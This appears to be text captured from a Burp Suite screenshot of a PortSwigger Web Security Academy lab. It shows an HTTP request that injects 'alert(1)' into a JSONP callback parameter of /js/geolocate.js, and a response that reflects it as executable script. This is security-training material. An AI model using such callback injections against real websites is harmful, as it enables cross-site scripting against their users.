 请求
美化 Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1) HTTP/2
2 Host: 0a29006e04fed750810cb65e004e003e.web-security-academy.net
3 Cookie: country=[object Object]; session=sQynlPvoN53rn54hkNv2YvA6evyYX2hk
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0a8200260398f41880e75d570073005d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=liuGvN346xuJB2BonjKTFUHjyj6fAxld; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);